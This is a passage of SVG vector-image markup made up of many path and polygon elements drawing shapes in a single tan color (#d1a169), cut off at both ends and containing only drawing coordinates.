d="M207.13,196.053a12.022,12.022,0,0,0-1.552.466,2.467,2.467,0,0,0-1.618,2.489c.266,1.185,1.139,1.083,1.971.9,1.614-.053,2.713-.76,3-1.893C209.336,196.424,208.716,195.736,207.13,196.053Z" fill="#d1a169"/><path d="M201.642,199.577a1.672,1.672,0,0,0-1.557-2.1c-.02-.452-.037-.846-.075-1.691a12.29,12.29,0,0,0-3.029.33c-.346.125-.365,1.15-.533,1.764l.415.133,1.02-1.244c.221,1.209-.374,2.392,1.287,2.974.935.328,1.612,1.506,2.952,1.557A5.159,5.159,0,0,1,201.642,199.577Z" fill="#d1a169"/><path d="M172.379,229.023c-.973-.422-2.01-.7-3.235-1.1.512,1.5-.4,3.306,1.348,4.526-.062-.553-.111-.986-.16-1.418a1.008,1.008,0,0,1,.657.675c.315,1.056,1.175,1.015,1.649.462a3.632,3.632,0,0,0,.521-2.151A1.412,1.412,0,0,0,172.379,229.023Z" fill="#d1a169"/><path d="M178.323,184.9c-.353.063-.622.6-1.238,1.232.688.338,1.069.7,1.419.67,2.244-.187,2.239-.215,2.293-2.554a6.011,6.011,0,0,0,.068-1.071,4.766,4.766,0,0,0-.477-1.63c-.109-.186-.7-.09-1.073-.122a9.363,9.363,0,0,0-.063,1.66C179.365,183.942,179.534,184.688,178.323,184.9Z" fill="#d1a169"/><path d="M179.671,165.423a3.374,3.374,0,0,1,2.518-2.452,2.194,2.194,0,0,0,1.974-1.916c.011-.108-.085-.227-.165-.424l-.775.5c-.8-1.276-2.135-2.053-2.844-1.614.269.3.526.606.8.895.541.574.545,1.164-.1,1.606-1.181.814-2.132,1.726-2.139,3.3,0,.21-.3.418-.547.734C179.351,166.567,179.439,166.048,179.671,165.423Z" fill="#d1a169"/><path d="M225.748,186.883a2.385,2.385,0,0,0-.852.134,10.738,10.738,0,0,0-1.256,1.069l-.14-2.181-.253-.078-1.59,5.989.182.162,1.522-1.973c.831,1.2,1.577.871,2.4-.084-1.087-.707-.494-1.421-.049-2.182C225.835,187.521,225.741,187.172,225.748,186.883Z" fill="#d1a169"/><path d="M170.431,194.487a7.789,7.789,0,0,1,.457,2.532l.831-1.429.962,1.328.454-.165c-.258-.895-.517-1.791-.854-2.959l1.745.779c.039-.286.2-.642.1-.884a13.537,13.537,0,0,0-.922-1.577c-.1.061-.194.125-.289.191a4.016,4.016,0,0,1-.888.514,9.347,9.347,0,0,1-1.753.391c-.588.089-1.187.109-1.711.153C169.3,193.776,170.117,193.976,170.431,194.487Z" fill="#d1a169"/><path d="M221.141,185.811a2,2,0,0,0-2.715-.389c-.729.379-1.1,2.672-.617,3.775,1.427-2.219,1.427-2.219,2.991-2.182V189.2C221.845,188.491,221.918,187.139,221.141,185.811Z" fill="#d1a169"/><path d="M220.348,171.96c1.373-2.61,2-3.088,3.721-2.44l-.488-1.941c-.129-.514-.255-1.013-.38-1.511l-.072-.286c-1.469.323-.42,1.941-1.319,2.719l-.829-1.365-.407.083c.044.736.087,1.472.138,2.315C219.211,170,220.455,171.1,220.348,171.96Z" fill="#d1a169"/><path d="M223.123,165.759h0l.006.023h0Z" fill="#d1a169"/><path d="M223.142,165.778l-.019-.019.006.023Z" fill="#d1a169"/><path d="M223.2,166.068c.125.5.251,1,.38,1.511C223.452,167.065,223.326,166.566,223.2,166.068Z" fill="#d1a169"/><path d="M185.341,157.521q.127-.766.253-1.531l.2.168a9.456,9.456,0,0,0,.7-.765,5.839,5.839,0,0,1,.772-1.147,25.326,25.326,0,0,1,2.154-1.434,17.332,17.332,0,0,0-1.593-.763c-.257-.091-.752-.138-.83-.013a46.956,46.956,0,0,0-2.37,4.15c-.16.329.21.917.336,1.386Z" fill="#d1a169"/><path d="M196.807,188.46l-.68-1.225c-.668,1.207.569,5.464,1.929,6.3-.2-.844-.359-1.5-.522-2.161s-.337-1.323-.506-1.984l.372-.144.943.552.489-.709-1.364-2.188C197.228,187.468,197.049,187.889,196.807,188.46Z" fill="#d1a169"/><path d="M225.376,166.339c-.129.38-.186,1.024.029,1.237a15.085,15.085,0,0,0,2.024,1.47,4.7,4.7,0,0,0-.652-2.235c-.419-.742-.729-1.389-.164-2.237,1.218-1.828,1.073-2.1-1.05-2.326A5.272,5.272,0,0,1,225.376,166.339Z" fill="#d1a169"/><path d="M225.563,162.248l-.008-.021-.017.018Z" fill="#d1a169"/><path d="M172.674,203.814c-2.343,1.118-1.232,2.952-1.369,4.5l.99-1.743a8.175,8.175,0,0,0,.884.062c.719-.022,1.031-.385.667-1.049C173.5,204.944,173.042,204.362,172.674,203.814Z" fill="#d1a169"/><path d="M185.417,179.131a1.093,1.093,0,0,0-.723-.757c-1.85-.24-2.591.357-3.046,2.322.42.094.841.184,1.259.285C183.629,181.156,185.48,179.859,185.417,179.131Z" fill="#d1a169"/><path d="M178.086,208.067c.268.52.476.923.73,1.413a16.462,16.462,0,0,0,1.353-2.269c.079-.191-.44-.89-.739-.928-1.529-.192-2.4.926-2.038,2.674Z" fill="#d1a169"/><path d="M163.316,221.588a2.317,2.317,0,0,0-.363-2.759c-.565.629-1.323,1.118-1.478,1.753-.137.565.4,1.292.634,1.948C162.52,222.221,163.062,221.994,163.316,221.588Z" fill="#d1a169"/><path d="M216.3,191.476l.458.042c.513-1.78-.329-3.733.407-5.494a13.343,13.343,0,0,0-1.828,3.683C215.206,190.177,215.949,190.88,216.3,191.476Z" fill="#d1a169"/><path d="M186.539,215.043l1.505,2.255,2.637-1.932-.088-.323Z" fill="#d1a169"/><path d="M212.464,204.153a22.332,22.332,0,0,0-.2-2.736l-2.076,3.253c.548.577.828.914,1.155,1.2a2.977,2.977,0,0,0,.659.342A11.588,11.588,0,0,0,212.464,204.153Z" fill="#d1a169"/><path d="M211.345,205.869a2.977,2.977,0,0,0,.659.342h0A2.977,2.977,0,0,1,211.345,205.869Z" fill="#d1a169"/><polygon points="212.013 206.215 212.013 206.215 212.013 206.216 212.013 206.215" fill="#d1a169"/><polygon points="212.013 206.215 212.013 206.215 212.013 206.216 212.013 206.215" fill="#d1a169"/><path d="M212.013,206.215l-.009,0-.008.029.017-.024Z" fill="#d1a169"/><path d="M176.492,183.608c-1.2,1.179-2.806,2.174-2.393,3.154l1.715-1.245.476.559Q176.391,184.842,176.492,183.608Z" fill="#d1a169"/><path d="M170.76,225.285c-.081-.534.021-1.36-.277-1.544a13.57,13.57,0,0,0-2.626-1.013l-.276.422a24.328,24.328,0,0,0,1.946,1.858C169.827,225.242,170.342,225.2,170.76,225.285Z" fill="#d1a169"/><path d="M222.637,160.244c-.514,1.251-.864,2.1-1.293,3.147l3.152-.522Z" fill="#d1a169"/><path d="M201.125,187.665a4.166,4.166,0,0,0,.5-.963,10.544,10.544,0,0,0,.284-2.1,1.423,1.423,0,0,0-.309-.7c-.049-.078-.1-.155-.136-.233a2.723,2.723,0,0,1-.215.169c-.228.165-.472.326-.533.538a9.838,9.838,0,0,0-.183,1.8,1.063,1.063,0,0,0,.011.457C200.709,186.992,200.929,187.324,201.125,187.665Z" fill="#d1a169"/><path d="M179.1,221.179c-.091-.073-.866.43-1.05.8a1.438,1.438,0,0,0,.38,2.01c.726-.252.283-1.99,1.858-1.157A4.972,4.972,0,0,0,179.1,221.179Z" fill="#d1a169"/><path d="M181.673,192.419a.9.9,0,0,0,.309-.778c-.153-.757-.413-1.493-.631-2.237L181,189.33l-1.095,1.946a10.05,10.05,0,0,0,.991.892C181.122,192.323,181.512,192.513,181.673,192.419Z" fill="#d1a169"/><path d="M193.122,211.364c.207.122.589.272.687.184a.984.984,0,0,0,.332-.769c-.187-.8-.48-1.569-.734-2.35C192.62,209.487,191.589,210.459,193.122,211.364Z" fill="#d1a169"/><path d="M201.916,191.985c-.2-.151-1.069.162-1.218.467a3.5,3.5,0,0,0-.055,1.494l2.386-.5A6.046,6.046,0,0,0,201.916,191.985Z" fill="#d1a169"/><path d="M182.824,198.355c-1.455.888-.479,2.449-1.36,3.458C183.027,201.924,183.262,201.225,182.824,198.355Z" fill="#d1a169"/><path d="M182.226,169.993c-1,.444-2.119-.61-2.854.613l2.069,1.692C181.712,171.5,181.933,170.851,182.226,169.993Z" fill="#d1a169"/><path d="M221.736,196.809c-.153.095-.1.528-.137.806.32-.008.807.114.929-.046.52-.675.931-1.433,1.42-2.221C222.064,194.665,222.444,196.37,221.736,196.809Z" fill="#d1a169"/><path d="M220.9,178.875c-1.593.1-2.1.5-2.514,1.956C220.936,180.033,220.936,180.033,220.9,178.875Z" fill="#d1a169"/><path d="M173.113,200.818a1.961,1.961,0,0,0,.05.833l2.06,1.482.42-.272c-.595-.815-1.178-1.64-1.813-2.422C173.79,200.39,173.156,200.635,173.113,200.818Z" fill="#d1a169"/><path d="M168.634,197.03a9.337,9.337,0,0,1,.1,1.471c.511-.3,1.075-.443,1.175-.739a1.794,1.794,0,0,0-.106-1.475c-.269-.324-.944-.309-1.84-.55A7.831,7.831,0,0,1,168.634,197.03Z" fill="#d1a169"/><path d="M178.367,182.69c-.143-.84-.279-1.641-.468-2.755-.462.27-1.058.41-1.188.735C176.367,181.534,177.077,182.365,178.367,182.69Z" fill="#d1a169"/><path d="M201.438,210.27l.563-.244c.056-.683.112-1.365.16-1.942l-2.454.182Z" fill="#d1a169"/><path d="M173.724,183.679l-3.092.488C172.951,185.546,173.417,185.776,173.724,183.679Z" fill="#d1a169"/><path d="M161.934,218.161c-.327.041-.761-.036-.959.146a17.856,17.856,0,0,0-1.453,1.646l.291.418a15.677,15.677,0,0,0,1.948-1.174C161.964,219.035,161.884,218.516,161.934,218.161Z" fill="#d1a169"/><path d="M224.054,183.956c.241.012.669-.507.728-.833a3.441,3.441,0,0,0-.264-1.261l-.3.028-.362.915-.826-.524C222.732,183.354,223.136,183.909,224.054,183.956Z" fill="#d1a169"/><path d="M164.519,211.687l-1.557,1.694.113.391c.569-.131,1.3-.1,1.655-.444.294-.286.148-1.026.2-1.565Z" fill="#d1a169"/><path d="M168.271,192.2c.23-.054.592-.421.559-.582-.165-.792-.442-1.561-.679-2.338l-.578.012c0,.85-.033,1.7.032,2.547C167.617,191.991,168.077,192.248,168.271,192.2Z" fill="#d1a169"/><path d="M180.635,166.78c-1,.15-1.724.219-1.774,1.264-.011.223-.216.435-.327.654-.124.246-.244.494-.366.741.308-.087.742-.074.9-.277C179.594,168.488,180.02,167.737,180.635,166.78Z" fill="#d1a169"/><path d="M172.005,211.733l.446-.306q-.127-1.3-.254-2.6a3.451,3.451,0,0,0-.562,1.17c-.128.279-.631.634-.584.705A7.111,7.111,0,0,0,172.005,211.733Z" fill="#d1a169"/><path d="M176.931,226.5l1.58,1.769.389-.132-.4-2.189Z" fill="#d1a169"/><path d="M210.605,210.218V206.96C209.488,207.8,209.487,208.5,210.605,210.218Z" fill="#d1a169"/><path d="M223.024,181.206c.179-.4.608-.929.483-1.169-.223-.426-.781-.677-1.2-1l-.338.24q.286.933.571,1.865Z" fill="#d1a169"/><path d="M210.2,188.61c-.888.059-2.022-.574-1.852,1.148C209.158,189.645,210.139,190.028,210.2,188.61Z" fill="#d1a169"/><path d="M188.5,166.334c-.077.351-.315.775-.2,1.037a9.245,9.245,0,0,0,1.042,1.5l.3-.073a14.4,14.4,0,0,0-.435-1.873C189.121,166.673,188.745,166.527,188.5,166.334Z" fill="#d1a169"/><path d="M205.125,191.237c-.188,1.082-.343,1.97-.532,3.059C205.68,193.648,205.847,192.49,205.125,191.237Z" fill="#d1a169"/><path d="M218.627,172.246l-.579-.148q-.4,1.576-.8,3.153l.5.1Q218.19,173.8,218.627,172.246Z" fill="#d1a169"/><path d="M218,195.322a8.321,8.321,0,0,0-.17,1.6c.019.26.373.5.575.742l.3-.176q-.094-1.06-.19-2.12Z" fill="#d1a169"/><path d="M178.534,204.684c1.254-.782,1.226-.934-.615-2.085Z" fill="#d1a169"/><path d="M195.647,208.3c.131.9.252,1.737.374,2.571C196.926,209.723,196.745,208.946,195.647,208.3Z" fill="#d1a169"/><path d="M180.728,198.628a9.813,9.813,0,0,0,1.045-.737l.191-.52c-.279-.113-.67-.4-.813-.3a2.938,2.938,0,0,0-.858,1C180.245,198.147,180.692,198.648,180.728,198.628Z" fill="#d1a169"/><path d="M231.89,164.4l-.267-1.909-.778.149q.192.938.385,1.875Z" fill="#d1a169"/><path d="M229.337,165.022c-.373-.3-.723-.67-.79-.624a1.7,1.7,0,0,0-.671.793c-.048.152.32.435.5.658Z" fill="#d1a169"/><path d="M167.759,213.84c-.043-1.006-.435-1.638-1.592-1.56C165.787,213.839,167.489,213.077,167.759,213.84Z" fill="#d1a169"/><path d="M212.007,206.23l-.61,1.585c1.36.165,1.613-.274,1.114-2.013Z" fill="#d1a169"/><path d="M212,206.24l.011-.009,0-.014Z" fill="#d1a169"/><path d="M212.013,206.216h0l0,.014h0Z" fill="#d1a169"/><polygon points="212.013 206.215 212.013 206.215 212.013 206.215 212.013 206.215" fill="#d1a169"/><polygon points="212.013 206.216 211.996 206.24 212.012 206.217 212.013 206.216" fill="#d1a169"/><polygon points="212.012 206.217 212.013 206.216 212.013 206.215 212.013 206.215 212.013 206.216 212.012 206.217" fill="#d1a169"/><path d="M210.11,173.991l.359.026c.1-.766.22-1.532.276-2.3,0-.029-.1-.067-.239-.107s-.283-.078-.4-.115Z" fill="#d1a169"/><path d="M210.11,171.493v-.029l-.018.024Z" fill="#d1a169"/><polygon points="210.11 171.464 210.11 171.464 210.11 171.464 210.11 171.464" fill="#d1a169"/><path d="M210.506,171.608c-.13-.038-.283-.078-.4-.115h0C210.223,171.53,210.377,171.57,210.506,171.608Z" fill="#d1a169"/><polygon points="210.092 171.488 210.11 171.464 210.11 171.464 210.11 171.464 210.092 171.488" fill="#d1a169"/><path d="M174.865,190.347q.156,1.082.313,2.163l.584-.11q-.125-1.076-.248-2.151Z" fill="#d1a169"/><path d="M183.877,156.774l-.435-.367-1.448,1.791.423.357Z" fill="#d1a169"/><path d="M224.036,165.693a2.769,2.769,0,0,0,.672-.447,4.921,4.921,0,0,0-.675-.906c-.059-.053-.544.208-.661.42a3.376,3.376,0,0,0-.226,1c.145-.007.294,0,.441-.007A1.661,1.661,0,0,0,224.036,165.693Z" fill="#d1a169"/><polygon points="223.123 165.759 223.123 165.759 223.123 165.759 223.123 165.759" fill="#d1a169"/><path d="M223.146,165.759h-.023l.019.019Z" fill="#d1a169"/><path d="M223.587,165.752c-.147,0-.3,0-.441.007h0C223.292,165.752,223.44,165.756,223.587,165.752Z" fill="#d1a169"/><path d="M191.037,207.91a4.242,4.242,0,0,0,.657.831l.622-.59-.737-.783C191.387,207.554,191,207.833,191.037,207.91Z" fill="#d1a169"/><path d="M161.821,224.566l1.685.365.15-.616-1.65-.445Z" fill="#d1a169"/><path d="M213.727,153.341l-.528-1.632-.584.185.5,1.642Z" fill="#d1a169"/><path d="M207.56,161.5c-.151-.827-.305-1.672-.459-2.518C206.32,160.2,206.52,161.206,207.56,161.5Z" fill="#d1a169"/><path d="M207.094,158.942h0l.007.038h0Z" fill="#d1a169"/><path d="M207.111,158.963l-.017-.021.007.038Z" fill="#d1a169"/><path d="M187.127,156.878c-.441.282-.854.606-1.273.922l.358.474,1.347-.866A5.493,5.493,0,0,0,187.127,156.878Z" fill="#d1a169"/><path d="M206.022,158.2a1.92,1.92,0,0,0,.6-.739c.037-.084-.278-.324-.546-.619a4.035,4.035,0,0,0-.607.916C205.445,157.845,205.967,158.239,206.022,158.2Z" fill="#d1a169"/><path d="M210.917,159.768l-1.062,1.63C211.466,160.918,211.49,160.876,210.917,159.768Z" fill="#d1a169"/><path d="M208.412,186.859l-.3-.476-1.3.777.321.52Z" fill="#d1a169"/><path d="M220.626,182.037a.991.991,0,0,0,.6.553c.1.039.339-.278.625-.529l-.738-.631C220.936,181.635,220.592,181.877,220.626,182.037Z" fill="#d1a169"/><path d="M184.164,159.6a2.71,2.71,0,0,0,.781-.312l.216-.395c-.208-.074-.449-.25-.618-.2a3.652,3.652,0,0,0-.819.5C183.871,159.341,184.029,159.613,184.164,159.6Z" fill="#d1a169"/><path d="M191.847,151.868l-1.71-.093c-.014.177-.027.355-.041.532l1.712.124Z" fill="#d1a169"/><path d="M173.975,176.767c-.127-.01-.3.555-.572,1.105l2.19-.549A7.173,7.173,0,0,0,173.975,176.767Z" fill="#d1a169"/><path d="M208.624,157.88c.035-.091.069-.183.105-.274l-.33-.3-1.274,1.642C208.1,159.1,208.382,158.512,208.624,157.88Z" fill="#d1a169"/><path d="M207.125,158.944c-.011,0-.02,0-.031,0h0l.017.021Z" fill="#d1a169"/><path d="M207.125,158.944h0c-.011,0-.02,0-.031,0h0C207.105,158.944,207.114,158.943,207.125,158.944Z" fill="#d1a169"/><path d="M118.549,179.007c1.062.346,2.174.547,3.223.925.5.182,1.244.588,1.3.972a6.19,6.19,0,0,1-.229,2.88c-.15.408-1.132.5-1.731.758-.056.024-.066.156-.095.239a2.6,2.6,0,0,0,.582.356,2.264,2.264,0,0,0,2.761-.808,3.506,3.506,0,0,0,.611-1.349l-1.027-.8c1.09-1.147,1.09-1.147-.694-3.227,1.117-.974.712-1.872-.056-2.733-.749-.841-1.47-.61-2.248.013-.215.172-.646.1-.976.092-.458-.014-.916-.076-1.373-.118v1.465l-1.23.508A5.73,5.73,0,0,0,118.549,179.007Z" fill="#d1a169"/><path d="M121.109,184.542c-.056.024-.066.156-.1.239a2.652,2.652,0,0,0,.584.356,2.6,2.6,0,0,1-.582-.356C121.043,184.7,121.053,184.566,121.109,184.542Z" fill="#d1a169"/><path d="M134.688,161.22l-.349.092a9.587,9.587,0,0,1,.107,1.347,11.359,11.359,0,0,1-.247,1.415l.33-.156c.365.622.711,1.258,1.106,1.861.153.233.41.544.63.552a1.292,1.292,0,0,0,.945-.364c.657-.8,1.181-1.716,1.849-2.509a3.55,3.55,0,0,0,.228-3.881c-.388-.534-.682-1.136-1.118-1.878-1.308.6-.955,1.437.051,2.382l-1.293.127c.263.474.747,1.108.65,1.215a16.154,16.154,0,0,1-1.884,1.6Z" fill="#d1a169"/><path d="M136.988,170.423c-.077-.578-.017-1.536-.295-1.65a3.7,3.7,0,0,0-2.143-.066,5.349,5.349,0,0,0-1.754.976c-.3.22-.75.729-.673.892a1.753,1.753,0,0,0,.986.868,5.113,5.113,0,0,0,1.542-.037l.071.267-3.336,1.288c.972,1.061,2.833-1.239,2.944,1.177l1.809-1.1c.113.746.171,1.127.238,1.563,1.119.007,1.026-.718.959-1.382C137.242,172.287,137.113,171.355,136.988,170.423Z" fill="#d1a169"/><path d="M133.133,158.461a2.265,2.265,0,0,0-.47.387c-.186.289-.539.723-.447.89a9.081,9.081,0,0,0,1.141,1.4c.226-.3.448-.611.677-.912.307-.4.62-.8,1.006-1.3-1.018-1.461,1.006-1.091,1.419-1.872l-.976-.7c-.473.386-.849.694-1.408,1.152-.011-1.726-.551-2.14-2.857-2.327.326.7.526,1.231.813,1.713C132.347,157.427,132.741,157.911,133.133,158.461Z" fill="#d1a169"/><path d="M135.717,214.742a23.17,23.17,0,0,0-2.31-1.263c.165.667.273,1.1.407,1.643l-1.423.513.2,1.775a8.7,8.7,0,0,1,1.136-.7c.366-.15.8-.141,1.162-.294C135.912,215.988,136.314,215.163,135.717,214.742Z" fill="#d1a169"/><path d="M139.138,153.235l-1.456.32-.059.351,1.88.825,1.306-1.447-2.609-2.822-1.394,1.158C137.933,151.618,138.839,151.918,139.138,153.235Z" fill="#d1a169"/><path d="M136.806,151.62h-.038l.017.019Z" fill="#d1a169"/><path d="M145.166,158.877l-2.127.518.056.208,3.709.4c.2-.562.536-1.473.916-2.52-.44.083-.986.361-1.413.235C145.064,157.345,145.034,158.028,145.166,158.877Z" fill="#d1a169"/><path d="M113.072,223.872c.242-.841-.476-3.126-1.092-3.473-.516-.291-.96-.311-.973.494A2.67,2.67,0,0,0,113.072,223.872Z" fill="#d1a169"/><path d="M116.193,237.064a9.65,9.65,0,0,0-.076,2.516l.414.025a8.349,8.349,0,0,0,1.372-1.572c.185-.356-.064-.938-.118-1.418C117.229,236.758,116.27,236.788,116.193,237.064Z" fill="#d1a169"/><path d="M142.716,168.743l-1.5.206q.24.79.479,1.579c.4-.254.816-.487,1.194-.77a2.5,2.5,0,0,0,.647-.674c.448-.747.254-1.352-.54-2.139C142.862,167.8,142.783,168.316,142.716,168.743Z" fill="#d1a169"/><path d="M141.694,170.528h0q-.24-.789-.479-1.579Q141.455,169.74,141.694,170.528Z" fill="#d1a169"/><path d="M102.815,218.116c.773,2.607-.384,5.526,1.728,7.835a27.527,27.527,0,0,1-.842-4C103.5,218.758,103.571,218.754,102.815,218.116Z" fill="#d1a169"/><path d="M127.711,189.559c.148.6.349,1.189.611,2.059.348-.239,1.068-.567,1.032-.738a6.308,6.308,0,0,0-.839-1.981c-.15-.244-.614-.295-.934-.434A8.443,8.443,0,0,0,127.711,189.559Z" fill="#d1a169"/><path d="M138.067,224.94c.07.02.363-.331.334-.464-.159-.743-.386-1.473-.589-2.208l-.705.048a12.889,12.889,0,0,0-.025,2.177C137.109,224.692,137.709,224.842,138.067,224.94Z" fill="#d1a169"/><path d="M116.918,174.318l1.09-2.052a6.2,6.2,0,0,0-1.657.046,1.038,1.038,0,0,0-.4.94A4.891,4.891,0,0,0,116.918,174.318Z" fill="#d1a169"/><path d="M142.8,155.1c.648,1.185,1.2,1.315,3.693.924C145.3,154.782,144.063,155.29,142.8,155.1Z" fill="#d1a169"/><path d="M135.848,177.691l.376-.032.907-1.983-2.235-.487C135.276,176.189,135.562,176.94,135.848,177.691Z" fill="#d1a169"/><path d="M107.6,211.324c.663.905,1.105,1.5,1.538,2.1.218.3.422.618.632.927.186-.153.544-.328.528-.456a1.915,1.915,0,0,0-.4-1.17A19.327,19.327,0,0,0,107.6,211.324Z" fill="#d1a169"/><path d="M115.926,218.809c.1-1.162.183-2.118.273-3.156C114.605,217.152,114.543,217.612,115.926,218.809Z" fill="#d1a169"/><path d="M141.314,166.141a6.547,6.547,0,0,0-1.75.18c-.824.316-1.064.841-.069,1.337l1.875-1.108Z" fill="#d1a169"/><path d="M139.5,167.658l-.021.012.023-.01Z" fill="#d1a169"/><polygon points="139.497 167.66 139.474 167.67 139.474 167.671 139.497 167.66" fill="#d1a169"/><path d="M123.992,239.621c.091.8.146,1.407.253,2,.008.046.377.028.579.04-.085-.617-.169-1.233-.261-1.849A3.662,3.662,0,0,0,123.992,239.621Z" fill="#d1a169"/><path d="M128.019,201.13c.141.453.163,1.029.463,1.318.234.227.812.1,1.6.154l-1.668-1.579Z" fill="#d1a169"/><path d="M126.928,175.34l-.391-.513c-.457.357-.919.709-1.355,1.091a4.243,4.243,0,0,0,.33.485Z" fill="#d1a169"/><path d="M126.944,178.524c.054.089.52-.076.8-.125q-.338-.695-.676-1.388l-.644.227A7.423,7.423,0,0,0,126.944,178.524Z" fill="#d1a169"/><path d="M141.863,153.749l2.679-.185C143.621,152.557,142.73,153.194,141.863,153.749Z" fill="#d1a169"/><path d="M129.633,164.792a6.09,6.09,0,0,0-.677-.157c-.155.442-.258.9-.373,1.356l.612.162Z" fill="#d1a169"/><path d="M132.024,237.386q-.159-1.1-.317-2.208l-.584.1q.192,1.095.383,2.189Z" fill="#d1a169"/><path d="M121.348,186.507a13.034,13.034,0,0,0-.532,1.3l.655.249.465-1.46C121.732,186.561,121.378,186.45,121.348,186.507Z" fill="#d1a169"/><path d="M116.626,201.335a3.185,3.185,0,0,0-.562.8c-.041.125.268.367.563.738a4.486,4.486,0,0,0,.478-1.066C117.124,201.672,116.8,201.492,116.626,201.335Z" fill="#d1a169"/><path d="M124.335,194.109l1.155.72.342-.57-1.26-.611Z" fill="#d1a169"/><path d="M83.712,196.369a6.167,6.167,0,0,1-.118-5.116,4.176,4.176,0,0,0-.179-2.175,13.1,13.1,0,0,1-.556-2.022c-.048-2.7.033-5.4.023-8.106-.006-1.487-.136-2.974-.121-4.461,0-.286.422-.568.648-.851.19.27.5.523.547.816a18.466,18.466,0,0,1,.207,2.563c.025,2.3.008,4.595.008,6.892l.428,0c0-2.705-.042-5.41.03-8.113a8.2,8.2,0,0,1,.614-2.066,6.7,6.7,0,0,1,1.023,2c.281,2.221.378,4.466.515,6.275a43.436,43.436,0,0,1,.268-6.6l.494.029v2.686a4.146,4.146,0,0,0,.486-1.688c.191-1.247.893-1.6,1.859-.823a19.185,19.185,0,0,1,1.907,2.036,1.126,1.126,0,0,1,.217-.153,4.977,4.977,0,0,1,.545-.217,21.442,21.442,0,0,1,4.067,11.5,27.3,27.3,0,0,0-.884-7.332c-.787-2.4-1.819-5.038-3.552-6.758-4.734-4.7-9.749-5.026-15.08-1.317-4.438,3.088-6.54,7.825-7.653,13.01a1.14,1.14,0,0,0-.039.536,5.828,5.828,0,0,0,.382.8c.263-.193.63-.332.765-.592a8.816,8.816,0,0,0,.355-1.3c.522-1.582,1.025-3.172,1.623-4.725a4.816,4.816,0,0,1,.976-1.177c.42.492,1.105.935,1.206,1.486a23.049,23.049,0,0,1,.212,3.779c.027,1.644.007,3.289.007,4.933.265-3.744.264-7.489.268-11.234a2.272,2.272,0,0,1,.082-.933,3.079,3.079,0,0,1,.681-.71,2.929,2.929,0,0,1,.542.684,8.659,8.659,0,0,1,.3,1.255l.225-.014q.054-1.044.107-2.089l.328.006q.309,2.875.619,5.75c.528-2.246-.418-4.621.467-7.183l.888,1.8.547-2.84.482-.011c.129.8.307,1.6.374,2.409s0,1.627.036,2.44c.031.794.111,1.585.17,2.378l.275-.038q.219-3.852.439-7.7h.586c.048.587.137,1.174.135,1.76-.01,3.476.008,6.953-.1,10.426a30.874,30.874,0,0,1-.641,3.073,12.291,12.291,0,0,0-.018,2.464,15.972,15.972,0,0,1,.277,2.476,26.4,26.4,0,0,1-.717,2.74,1.677,1.677,0,0,0,.208,1,6.774,6.774,0,0,0,2.166-.273C83.837,197.7,83.88,196.781,83.712,196.369Z" fill="#d1a169"/><path d="M91.8,177.654l0,0C91.782,177.664,91.777,177.67,91.8,177.654Z" fill="#d1a169"/><path d="M92.862,188.1c.061,1.393-.184,2.8-.2,4.2a9.145,9.145,0,0,1-1.709,5.6c-1.076,1.434-2.09,2.918-3.065,4.423a26.7,26.7,0,0,0-1.269,2.455l.415.23a10.164,10.164,0,0,0,5.3-5.263c2.068-4.175,4.278-8.405,2.312-13.44C93.487,186.269,92.8,186.664,92.862,188.1Z" fill="#d1a169"/><path d="M87.876,169.8l-.148.488,5.6,1.491A5.674,5.674,0,0,0,87.876,169.8Z" fill="#d1a169"/><path d="M94.591,174.288l2.81,7.134a21.082,21.082,0,0,0-2.47-7.259Z" fill="#d1a169"/><path d="M97.4,181.422c.005.036.015.072.021.108l.016-.014Z" fill="#d1a169"/><path d="M162.676,260.136c.32-.461.586-.843.88-1.268-2.277-.379-3.013-.787-3.024-1.87a1.906,1.906,0,0,1,.656-1.454c1.154-.684,2.272-.3,3.353,1.024A2.987,2.987,0,0,0,160.6,253a2.908,2.908,0,0,0-.875,4.954A31.016,31.016,0,0,0,162.676,260.136Z" fill="#d1a169"/><path d="M142.166,257.192a14.89,14.89,0,0,1,2.23.524,32.246,32.246,0,0,0-2.076-2.678,1.44,1.44,0,0,0-1.316-.3,1.812,1.812,0,0,0-.817,1.225,5.161,5.161,0,0,0,1.666,4.89c.347.3.8.69,1.19.672.285-.014.542-.625.84-1.007-1.636-.588-2.207-1.2-2.205-2.42C141.678,257.777,142.021,257.179,142.166,257.192Z" fill="#d1a169"/><path d="M151.192,241.712c-.258-.264-.742-.306-1.122-.451a2.742,2.742,0,0,0,.177,1.059c.612.918.737,1.9-.165,2.526a1.917,1.917,0,0,1-2.691-.391,8.5,8.5,0,0,0,.421,1.516,2.166,2.166,0,0,0,2.562,1.1A3.567,3.567,0,0,0,151.192,241.712Z" fill="#d1a169"/><path d="M149.945,192.249c-.1.313-.189.566-.276.819-.49,1.413,0,2.048,1.484,1.926a3.789,3.789,0,0,0,3.29-3.674,2.693,2.693,0,0,0-1.921-2.646,8.185,8.185,0,0,1,.366,1.889c-.051.7-.092,1.687-.527,1.987C151.693,193.012,150.627,193.533,149.945,192.249Z" fill="#d1a169"/><path d="M155.96,174.567a4.115,4.115,0,0,0,1.875-1.653,8.035,8.035,0,0,0,.3-2.657H155.8c.531.639,1.154,1.06,1.162,1.492a1.738,1.738,0,0,1-.942,1.29,8.913,8.913,0,0,1-2.441.2l.118,1.721A7.878,7.878,0,0,0,155.96,174.567Z" fill="#d1a169"/><path d="M151.8,209.054c.131,1.22.645,2.462.23,3.079-.46.686-1.768.8-3.009,1.284-.222,1.167.24,1.7,1.7,1.5,1.949-.259,3.4-3.565,2.219-5.149A4.057,4.057,0,0,0,151.8,209.054Z" fill="#d1a169"/><path d="M152.641,200.308c.721,1.278.294,2.307-1.168,2.565a15.614,15.614,0,0,1-2.206.016c.173.6.163,1.274.494,1.58a2.28,2.28,0,0,0,3.332-.515,4.492,4.492,0,0,0-.707-4.944A2.389,2.389,0,0,0,152.641,200.308Z" fill="#d1a169"/><path d="M154.288,183.86a4.134,4.134,0,0,0,1.142-3.718c-.04-.366-.689-.666-1.059-1l-.3.3c.713.968.914,2.017-.126,2.721-.547.369-1.429.243-2.561.394.068.413-.069,1.453.363,1.815C152.568,185.061,153.559,184.523,154.288,183.86Z" fill="#d1a169"/><path d="M151.532,224.05c1.045-.819.66-1.853.616-3.148-1.25,2.157-2.85,2.473-4.125,1.051.164.9.023,2.172.563,2.614C149.448,225.275,150.624,224.762,151.532,224.05Z" fill="#d1a169"/><path d="M151.344,229.021c.193,1.053.779,2.225.422,2.889s-1.659.8-2.435,1.125c.832.8,2.378,1.24,2.83.655A3.063,3.063,0,0,0,151.344,229.021Z" fill="#d1a169"/><path 